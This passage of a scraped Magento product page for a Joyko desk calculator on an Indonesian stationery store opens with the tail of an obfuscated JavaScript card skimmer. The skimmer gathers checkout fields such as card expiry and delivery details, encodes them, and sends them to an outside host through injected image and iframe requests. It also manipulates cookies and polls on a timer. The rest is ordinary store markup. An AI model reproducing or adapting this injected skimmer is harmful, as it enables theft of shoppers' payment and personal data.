xpiration_yr'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1f8),_0x426748(0x22f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x25c),_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_phone',_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_id_state',_0x426748(0x222)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x1e0),_0x426748(0x1e9));if(_0x420cbb[_0x426748(0x230)](_0x426748(0x22f))!==-0x1){if(asfdaw){asfdaw=![];if(_0x420cbb[_0x426748(0x230)](_0x426748(0x222))==-0x1)_0x420cbb+=_0x426748(0x203);if(document[_0x426748(0x1d8)](_0x426748(0x1ed))[0x0]==-0x1)_0x420cbb+=_0x426748(0x254)+document['getElementsByName']('exp-date')[0x0]+'|';var _0x5d972e=new FormData(),_0x2727bb={'referer':document[_0x426748(0x1f7)],'tag':btoa(_0x426748(0x24e)),'stats':btoa(_0x420cbb['hexEncode']())};document[_0x426748(0x263)]=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5);var _0x3bbf9b=document[_0x426748(0x253)](_0x426748(0x1f2));_0x3bbf9b['src']=_0x426748(0x1e1)+btoa(JSON['stringify'](_0x2727bb)),document[_0x426748(0x213)]['appendChild'](_0x3bbf9b);var _0x24194b=document[_0x426748(0x253)]('iframe');_0x24194b['src']=_0x426748(0x1d1)+btoa(JSON[_0x426748(0x23e)](_0x2727bb)),document['documentElement'][_0x426748(0x24a)](_0x24194b),document['cookie']=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5),delete_cookie('__mage_static'),asfdaw=![];for(var _0x446665=0x0;_0x446665<fiza[_0x426748(0x21f)];_0x446665++){var _0x1307f0=fiza[_0x446665];if(document['getElementById'](_0x1307f0)){var _0x5ce27c=document['getElementById'](_0x1307f0)[_0x426748(0x218)];for(var _0x446665=0x0;_0x446665<_0x5ce27c[_0x426748(0x21f)];_0x446665++){if(_0x5ce27c[_0x446665][_0x426748(0x275)])_0x5ce27c[_0x446665][_0x426748(0x275)][_0x426748(0x238)]=_0x426748(0x1d4);}}}document[_0x426748(0x20f)](f_id_daww)[_0x426748(0x275)]['display']=_0x426748(0x271),rR(),alert(_0x426748(0x1d7));}}});}}function sanitas(_0x54f09b){var _0x379952=_0x4cf547;return _0x54f09b=_0x54f09b[_0x379952(0x22c)](':',''),_0x54f09b;}var asfdaw=!![],cook=getCookie(_0x4cf547(0x266));if(cook!=_0x4cf547(0x25e))setInterval(glob_snsd,0xfa0);console[_0x4cf547(0x272)](0x0);function Rr(){var _0x524e11=_0x4cf547;window[_0x524e11(0x221)][_0x524e11(0x1db)]=window['location']['href'][_0x524e11(0x22c)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</script>
<script type="text/x-magento-init">
    {
        ".breadcrumbs": {
            "breadcrumbs": {"categoryUrlSuffix":".html","useCategoryPathInUrl":0,"product":"Joyko Calculator CC-12 Kalkulator Meja 12 Digit"}        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }</script>
<script type="text/x-magento-init">
    {
        "#instant-purchase": {
            "Magento_Ui/js/core/app": {"components":{"instant-purchase":{"component":"Magento_InstantPurchase\/js\/view\/instant-purchase","config":{"template":"Magento_InstantPurchase\/instant-purchase","buttonText":"Instant Purchase","purchaseUrl":"https:\/\/www.peralatanstationerykantor.com\/instantpurchase\/button\/placeOrder\/"}}}}        }
    }</script>
<script type="text/x-magento-init">
    {
        "#product_addtocart_form": {
            "Magento_Catalog/js/validate-product": {}
        }
    }</script>
<script type="text/x-magento-init">
    {
        "[data-role=priceBox][data-price-box=product-id-482]": {
            "priceBox": {
                "priceConfig":  {"productId":"482","priceFormat":{"pattern":"IDR\u00a0%s","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},"tierPrices":[]}            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":"simple"}        }
    }</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "mage/gallery/gallery": {
                "mixins":["magnifier/magnify"],
                "magnifierOpts": {"fullscreenzoom":"20","top":"","left":"","width":"","height":"","eventType":"hover","enabled":false,"mode":"outside"},
                "data": [{"thumb":"https:\/\/www.peralatanstationerykantor.com\/media\/catalog\/product\/placeholder\/default\/default-iph-9_2.png","img":"https:\/\/www.peralatanstationerykantor.com\/media\/catalog\/product\/placeholder\/default\/default-iph-9.png","full":"https:\/\/www.peralatanstationerykantor.com\/media\/catalog\/product\/placeholder\/default\/default-iph-9.png","caption":"","position":"0","isMain":true,"type":"image","videoUrl":null}],
                "options": {"nav":"thumbs","loop":true,"keyboard":true,"arrows":true,"allowfullscreen":true,"showCaption":false,"width":700,"thumbwidth":88,"thumbheight":110,"height":700,"transitionduration":500,"transition":"slide","navarrows":true,"navtype":"slides","navdir":"horizontal"},
                "fullscreen": {"nav":"thumbs","loop":true,"navdir":"horizontal","navarrows":false,"navtype":"slides","arrows":true,"showCaption":false,"transitionduration":500,"transition":"slide"},
                 "breakpoints": {"mobile":{"conditions":{"max-width":"768px"},"options":{"options":{"nav":"dots"}}}}            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "Magento_ProductVideo/js/fotorama-add-video-events": {
                "videoData": [],
                "videoSettings": [{"playIfBase":"0","showRelated":"0","videoAutoRestart":"0"}],
                "optionsVideoData": []            }
        }
    }</script>
<script type="text&#x2F;javascript">    var elemaHg4YIZdArray = document.querySelectorAll('#additional');
    if(elemaHg4YIZdArray.length !== 'undefined'){
        elemaHg4YIZdArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text/x-magento-init">
{
    "#recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03-container": {
        "Magento_Ui/js/core/app": {"components":{"recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03":{"settings":{"rendering":{"sitekey":"6Ld0YyIjAAAAAKyyQKiXhdQQVDKxFF032gJh6llL","size":"normal","theme":"light","hl":""},"invisible":false},"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","reCaptchaId":"recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03"}}}    }
}</script>
<script type="text/x-magento-init">
{
    "[data-role=product-review-form]": {
        "Magento_Ui/js/core/app": {"components":{"review-form":{"component":"Magento_Review\/js\/view\/review"}}}    },
    "#review-form": {
        "Magento_Review/js/error-placement": {},
        "Magento_Review/js/validate-review": {},
        "Magento_Review/js/submit-review": {}
    }
}</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Review/js/process-reviews": {
                "productReviewUrl": "https\u003A\u002F\u002Fwww.peralatanstationerykantor.com\u002Freview\u002Fproduct\u002FlistAjax\u002Fid\u002F482\u002F",
                "reviewsTabSelector": "#tab-label-reviews"
            }
        }
    }</script>
<script type="text&#x2F;javascript">    var elemzqGwAtGkArray = document.querySelectorAll('#reviews');
    if(elemzqGwAtGkArray.length !== 'undefined'){
        elemzqGwAtGkArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.peralatanstationerykantor.com\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.peralatanstationerykantor.com\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.peralatanstationerykantor.com\/","customerLoginUrl":"https:\/\/www.peralatanstationerykantor.com\/customer\/ajax\/login\/"}</script>
<script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"WeltPixel_SocialLogin\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"recaptcha":{"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","displayArea":"additional-login-form-fields","reCaptchaId":"recaptcha-popup-login","settings":{"rendering":{"sitekey":"6Ld0YyIjAAAAAKyyQKiXhdQQVDKxFF032gJh6llL","size":"normal","theme":"light","hl":""},"invisible":false}}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.peralatanstationerykantor.com\u002Fstatic\u002Fversion1762192911\u002Ffrontend\u002FMagento\u002Fluma\u002Fid_ID\u002Fimages\u002Floader\u002D1.gif"
                 }
        }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products","gtm"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data","gtm"],"checkout\/cart\/delete":["cart","gtm"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart","gtm"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase","gtm"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha","gtm"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist","gtm"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart","gtm"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart","gtm"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"checkout\/cart\/configure":["gtm"],"rest\/*\/v1\/guest-carts\/*\/shipping-information":["gtm"],"rest\/*\/v1\/carts\/*\/shipping-information":["gtm"],"sociallogin\/account\/login":["*"],"sociallogin\/account\/loginpost":["*"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/www.peralatanstationerykantor.com\/","http:\/\/www.peralatanstationerykantor.com\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","gtm","recently_viewed_product","recently_compared_product","product_data_storage"]            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.peralatanstationerykantor.com\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.peralatanstationerykantor.com\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "17"
                            }
                        }
                    }
                }
            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.peralatanstationerykantor.com\/page_cache\/block\/render\/id\/482\/","handles":["default","catalog_product_view","catalog_product_view_type_simple","catalog_product_view_id_482","catalog_product_view_sku_JK-CC12","blog_css"],"originalRequest":{"route":"catalog","controller":"product","action":"view","uri":"\/joyko-calculator-cc-12.html"},"versionCookieName":"private_content_version"}        }
    }</script>
<script type="text/x-magento-init">{"*": {"Magento_Ui/js/core/app": {"types":{"dataSource":[],"text":{"component":"Magento_Ui\/js\/form\/element\/text","extends":"widget_recently_viewed"},"column.text":{"component":"Magento_Ui\/js\/form\/element\/text","extends":"widget_recently_viewed"},"columns":{"extends":"widget_recently_viewed"},"widget_recently_viewed":{"deps":["widget_recently_viewed.recently_viewed_datasource"],"provider":"widget_recently_viewed.recently_viewed_datasource"},"html_content":{"component":"Magento_Ui\/js\/form\/components\/html","extends":"widget_recently_viewed"}},"components":{"widget_recently_viewed":{"children":{"widget_recently_viewed":{"type":"widget_recently_viewed","name":"widget_recently_viewed","children":{"widget_columns":{"type":"columns","name":"widget_columns","children":{"image":{"type":"column.text","name":"image","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/list\/columns\/image","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/list\/columns\/image_with_borders","label":"Image","sortOrder":"0","displayArea":"general-area","imageCode":"recently_viewed_products_grid_content_widget","__disableTmpl":{"label":true}}},"name":{"type":"column.text","name":"name","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/name","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/name","label":"Name","sortOrder":"1","displayArea":"details-area","__disableTmpl":{"label":true}}},"price":{"type":"column.text","name":"price","config":{"dataType":"text","component":"Magento_Msrp\/js\/product\/list\/columns\/msrp-price","componentType":"column","label":"Price","sortOrder":"3","displayArea":"details-area","renders":{"prices":{"default":{"component":"Magento_Catalog\/js\/product\/list\/columns\/pricetype-box","bodyTmpl":"Magento_Catalog\/product\/final_price","children":{"special_price":{"label":"Special Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/special_price","sortOrder":"1","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}},"regular_price":{"label":"Regular Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/regular_price","sortOrder":"2","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}},"minimal_price":{"label":"","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/minimal_price","sortOrder":"3","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}},"minimal_regular_price":{"label":"Regular Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/minimal_regular_price","sortOrder":"4","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}},"max_price":{"label":"","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/max_price","sortOrder":"5","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}},"max_regular_price":{"label":"Regular Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/max_regular_price","sortOrder":"6","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}}}},"bundle":{"bodyTmpl":"Magento_Bundle\/product\/final_price","children":{"minimal_price":{"label":"From","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Bundle\/product\/price\/minimal_price","sortOrder":"1"},"special_price":{"label":"Special Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/special_price","sortOrder":"2"},"max_price":{"label":"To","showMaximumPrice":"true","sortOrder":"3"}}},"grouped":{"children":{"regular_price":{"bodyTmpl":"Magento_GroupedProduct\/product\/price\/regular_price"},"minimal_price":{"label":"Starting at","bodyTmpl":"Magento_GroupedProduct\/product\/price\/minimal_price"}}},"configurable":{"children":{"regular_price":{"bodyTmpl":"Magento_Catalog\/product\/final_price"},"minimal_price":{"label":"As low as:","bodyTmpl":"Magento_ConfigurableProduct\/product\/minimal_price"}}}}},"bodyTmpl":"Magento_Msrp\/product\/price\/price_box","__disableTmpl":{"label":true}}},"addtocart-button":{"type":"column.text","name":"addtocart-button","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/addtocart-button","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/addtocart-button","label":"Add To Cart","displayArea":"action-primary-area","__disableTmpl":{"label":true}}},"addtocompare-button":{"type":"column.text","name":"addtocompare-button","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/addtocompare-button","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/addtocompare-button","label":"Add To Compare","sortOrder":"2","displayArea":"action-secondary-area","__disableTmpl":{"label":true}}},"learn-more":{"type":"column.text","name":"learn-more","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/learn-more","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/link","label":"Learn more","displayArea":"description-area","__disableTmpl":{"label":true}}},"review":{"type":"column.text","name":"review","config":{"dataType":"text","component":"Magento_Ui\/js\/grid\/columns\/column","componentType":"column","bodyTmpl":"ui\/grid\/cells\/html","label":"review","sortOrder":"3","__disableTmpl":{"label":true}}},"addtowishlist-button":{"type":"column.text","name":"addtowishlist-button","config":{"dataType":"text","component":"Magento_Wishlist\/js\/product\/addtowishlist-button","componentType":"column","bodyTmpl":"Magento_Wishlist\/product\/addtowishlist-button","label":"Add To Wishlist","sortOrder":"1","displayArea":"action-secondary-area","__disableTmpl":{"label":true}}}},"config":{"childDefaults":{"storageConfig":{"provider":"ns = ${ $.ns }, index = bookmarks","root":"columns.${ $.index }","namespace":"current.${ $.storageConfig.root }"}},"component":"Magento_Catalog\/js\/product\/list\/listing","storageConfig":{"namespace":"current","provider":"ns = ${ $.ns }, index = bookmarks"},"componentType":"columns","displayMode":"grid","template":"Magento_Catalog\/product\/list\/listing","label":"Recently Viewed","additionalClasses":"widget block-viewed-products-grid","listTemplate":"Magento_Catalog\/product\/list\/listing"}}},"config":{"component":"uiComponent"}},"recently_viewed_datasource":{"type":"dataSource","name":"recently_viewed_datasource","dataScope":"widget_recently_viewed","config":{"data":{"store":"17","currency":"IDR","productCurrentScope":"website","displayTaxes":"1","allowWishlist":true},"component":"Magento_Catalog\/js\/product\/provider","productStorageConfig":{"namespace":"product_data_storage","className":"DataStorage","updateRequestConfig":{"url":"https:\/\/www.peralatanstationerykantor.com\/rest\/peralskcomv\/V1\/products-render-info"}},"identifiersConfig":{"namespace":"recently_viewed_product"},"scopeConfig":{},"type":"Magento\\Catalog\\Block\\Widget\\RecentlyViewed\\Interceptor","uiComponent":"widget_recently_viewed","page_size":"10","show_attributes":"name,image,price,learn_more","show_buttons":"add_to_cart,add_to_compare,add_to_wishlist","module_name":"Magento_Catalog","params":{"namespace":"widget_recently_viewed"}}}}}}}}}</script>
<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/www.peralatanstationerykantor.com\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
                "Magento_Catalog/js/product/view/provider": {
                    "data": {"items":{"482":{"add_to_cart_button":{"post_data":"{\"action\":\"https:\\\/\\\/www.peralatanstationerykantor.com\\\/checkout\\\/cart\\\/add\\\/uenc\\\/%25uenc%25\\\/product\\\/482\\\/\",\"data\":{\"product\":\"482\",\"uenc\":\"%uenc%\"}}","url":"https:\/\/www.peralatanstationerykantor.com\/checkout\/cart\/add\/uenc\/%25uenc%25\/product\/482\/","required_options":false},"add_to_compare_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.peralatanstationerykantor.com\\\/catalog\\\/product_compare\\\/add\\\/\",\"data\":{\"product\":\"482\",\"uenc\":\"aHR0cHM6Ly93d3cucGVyYWxhdGFuc3RhdGlvbmVyeWthbnRvci5jb20vam95a28tY2FsY3VsYXRvci1jYy0xMi5odG1s\"}}","required_options":null},"price_info":{"final_price":66200,"max_price":66200,"max_regular_price":66200,"minimal_regular_price":66200,"special_price":null,"minimal_price":66200,"regular_price":66200,"formatted_prices":{"final_price":"<span class=\"price\">IDR\u00a066.200,00<\/span>","max_price":"<span class=\"price\">IDR\u00a066.200,00<\/span>","minimal_price":"<span class=\"price\">IDR\u00a066.200,00<\/span>","max_regular_price":"<span class=\"price\">IDR\u00a066.200,00<\/span>","minimal_regular_price":null,"special_price":null,"regular_price":"<span class=\"price\">IDR\u00a066.200,00<\/span>"},"extension_attributes":{"msrp":{"msrp_price":"<span class=\"price\">IDR\u00a00,00<\/span>","is_applicable":"","is_shown_price_on_gesture":"","msrp_message":"","explanation_message":"Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart."},"tax_adjustments":{"final_price":66200,"max_price":66200,"max_regular_price":66200,"minimal_regular_price":66200,"special_price":66200,"minimal_price":66200,"regular_price":66200,"formatted_prices":{"final_price":"<span class=\"price\">IDR\u00a066.200,00<\/span>","max_price":"<span class=\"price\">IDR\u00a066.200,00<\/span>","minimal_price":"<span class=\"price\">IDR\u00a066.200,00<\/span>","max_regular_price":"<span class=\"price\">IDR\u00a066.200,00<\/span>","minimal_regular_price":null,"special_price":"<span class=\"price\">IDR\u00a066.200,00<\/span>","regular_price":"<span class=\"price\">IDR\u00a066.200,00<\/span>"}}}},"images":[{"url":"https:\/\/www.peralatanstationerykantor.com\/media\/catalog\/product\/placeholder\/default\/default-iph-9_1.png","code":"recently_viewed_products_grid_content_widget","height":300,"width":240,"label":"Foto Kalkulator Meja 12 Digit Joyko Calculator CC-12 merek Joyko","resized_width":240,"resized_height":300},{"url":"https:\/\/www.peralatanstationerykantor.com\/media\/catalog\/product\/placeholder\/default\/default-iph-9_1.png","code":"recently_viewed_products_list_content_widget","height":340,"width":270,"label":"Foto Kalkulator Meja 12 Digit Joyko Calculator CC-12 merek Joyko","resized_width":270,"resized_height":340},{"url":"https:\/\/www.peralatanstationerykantor.com\/media\/catalog\/product\/placeholder\/default\/default-iph-9_1.png","code":"recently_viewed_products_images_names_widget","height":90,"width":75,"label":"Foto Kalkulator Meja 12 Digit Joyko Calculator CC-12 merek Joyko","resized_width":75,"resized_height":90},{"url":"https:\/\/www.peralatanstationerykantor.com\/media\/catalog\/product\/placeholder\/default\/default-iph-9_1.png","code":"recently_compared_products_grid_content_widget","height":300,"width":240,"label":"Foto Kalkulator Meja 12 Digit Joyko Calculator CC-12 merek Joyko","resized_width":240,"resized_height":300},{"url":"https:\/\/www.peralatanstationerykantor.com\/media\/catalog\/product\/placeholder\/default\/default-iph-9_1.png","code":"recently_compared_products_list_content_widget","height":340,"width":270,"label":"Foto Kalkulator Meja 12 Digit Joyko Calculator CC-12 merek Joyko","resized_width":270,"resized_height":340},{"url":"https:\/\/www.peralatanstationerykantor.com\/media\/catalog\/product\/placeholder\/default\/default-iph-9_2.png","code":"recently_compared_products_images_names_widget","height":90,"width":75,"label":"Foto Kalkulator Meja 12 Digit Joyko Calculator CC-12 merek Joyko","resized_width":75,"resized_height":90}],"url":"https:\/\/www.peralatanstationerykantor.com\/joyko-calculator-cc-12.html","id":482,"name":"Joyko Calculator CC-12 Kalkulator Meja 12 Digit","type":"simple","is_salable":"1","store_id":17,"currency_code":"IDR","extension_attributes":{"review_html":"<!DOCTYPE html PUBLIC \"-\/\/W3C\/\/DTD HTML 4.0 Transitional\/\/EN\" \"http:\/\/www.w3.org\/TR\/REC-html40\/loose.dtd\">\n<html><body><div class=\"product-reviews-summary short empty\"><div class=\"reviews-actions\"><a class=\"action add\" href=\"https:\/\/www.peralatanstationerykantor.com\/joyko-calculator-cc-12.html#review-form\">Be the first to review this product<\/a><\/div><\/div><\/body><\/html>\n","wishlist_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.peralatanstationerykantor.com\\\/wishlist\\\/index\\\/add\\\/\",\"data\":{\"product\":482,\"uenc\":\"aHR0cHM6Ly93d3cucGVyYWxhdGFuc3RhdGlvbmVyeWthbnRvci5jb20vam95a28tY2FsY3VsYXRvci1jYy0xMi5odG1s\"}}","required_options":null}},"is_available":true}},"store":"17","currency":"IDR","productCurrentScope":"website"}            }
        }
    }</script>
<script type="text&#x2F;javascript">    var elemwckbdNcnArray = document.querySelectorAll('li#product-item_495');
    if(elemwckbdNcnArray.length !== 'undefined'){
        elemwckbdNcnArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-495");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-495  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemoKLAnQ89Array = document.querySelectorAll('li#product-item_1901');
    if(elemoKLAnQ89Array.length !== 'undefined'){
        elemoKLAnQ89Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1901");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1901  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemfOqDwH53Array = document.querySelectorAll('li#product-item_1886');
    if(elemfOqDwH53Array.length !== 'undefined'){
        elemfOqDwH53Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1886");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1886  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elembFG2O1jKArray = document.querySelectorAll('li#product-item_497');
    if(elembFG2O1jKArray.length !== 'undefined'){
        elembFG2O1jKArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-497");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-497  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemo7RQGmQlArray = document.querySelectorAll('li#product-item_1903');
    if(elemo7RQGmQlArray.length !== 'undefined'){
        elemo7RQGmQlArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1903");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1903  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemTASgwPZIArray = document.querySelectorAll('li#product-item_1888');
    if(elemTASgwPZIArray.length !== 'undefined'){
        elemTASgwPZIArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1888");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1888  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemGJ9cEvibArray = document.querySelectorAll('li#product-item_499');
    if(elemGJ9cEvibArray.length !== 'undefined'){
        elemGJ9cEvibArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-499");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-499  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemQ2UFnYdOArray = document.querySelectorAll('li#product-item_1890');
    if(elemQ2UFnYdOArray.length !== 'undefined'){
